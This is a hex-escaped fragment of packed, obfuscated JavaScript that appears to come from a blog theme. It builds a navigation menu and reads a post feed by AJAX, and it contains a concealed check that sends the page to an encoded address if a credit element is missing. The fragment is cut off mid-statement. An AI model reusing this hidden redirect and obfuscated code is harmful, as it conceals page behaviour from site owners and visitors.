\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x34\x69\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x33\x79\x28\x49\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x41\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x4f\x29\x7d\x29\x3b\x32\x41\x5b\x61\x5b\x36\x5d\x5d\x3d\x49\x28\x29\x7b\x75\x20\x42\x3d\x31\x7a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x42\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x31\x69\x29\x7b\x75\x20\x4f\x3d\x2d\x31\x2c\x31\x79\x3d\x61\x5b\x31\x38\x5d\x2c\x51\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x69\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x31\x67\x28\x75\x20\x55\x3d\x31\x69\x28\x56\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x58\x3d\x31\x69\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x62\x3d\x30\x2c\x57\x3d\x30\x3b\x57\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x62\x3d\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x62\x29\x2c\x2d\x31\x21\x3d\x31\x62\x29\x3b\x57\x2b\x2b\x29\x7b\x31\x62\x2b\x2b\x7d\x3b\x4c\x28\x31\x78\x3d\x57\x2c\x31\x78\x3e\x4f\x26\x26\x28\x31\x79\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x78\x3c\x4f\x29\x7b\x32\x6f\x3d\x4f\x2d\x31\x78\x3b\x31\x67\x28\x75\x20\x57\x3d\x30\x3b\x57\x3c\x32\x6f\x3b\x57\x2b\x2b\x29\x7b\x31\x79\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x6d\x2f\x34\x6c\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x79\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x39\x5d\x2b\x55\x2b\x61\x5b\x33\x30\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x67\x28\x75\x20\x57\x3d\x30\x3b\x57\x3c\x31\x78\x3b\x57\x2b\x2b\x29\x7b\x51\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x51\x2b\x3d\x55\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x78\x7d\x29\x3b\x31\x67\x28\x75\x20\x31\x62\x3d\x30\x3b\x4f\x3e\x3d\x31\x62\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x79\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x62\x26\x26\x28\x31\x79\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x69\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x2c\x31\x69\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x32\x6e\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x69\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x69\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x32\x6e\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x31\x43\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x34\x39\x5d\x2b\x31\x43\x2c\x32\x6b\x3a\x61\x5b\x32\x6c\x5d\x2c\x32\x72\x3a\x61\x5b\x32\x73\x5d\x2c\x32\x7a\x3a\x49\x28\x42\x29\x7b\x75\x20\x54\x3d\x61\x5b\x31\x38\x5d\x3b\x75\x20\x31\x6a\x3d\x61\x5b\x32\x68\x5d\x3b\x31\x67\x28\x75\x20\x47\x3d\x30\x3b\x47\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x67\x28\x75\x20\x59\x3d\x30\x3b\x59\x3c\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x59\x2b\x2b\x29\x7b\x4c\x28\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x7b\x54\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x75\x20\x31\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x32\x78\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x75\x20\x32\x76\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x6c\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x2c\x31\x68\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x53\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4e\x3d\x31\x6c\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4c\x3d\x32\x64\x5b\x32\x67\x28\x31\x53\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x68\x3b\x75\x20\x31\x64\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x3b\x75\x20\x31\x55\x3d\x24\x28\x61\x5b\x33\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x3b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x51\x3d\x42\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x33\x66\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x75\x20\x4f\x3d\x51\x7d\x50\x7b\x4c\x28\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x75\x20\x31\x52\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x3b\x75\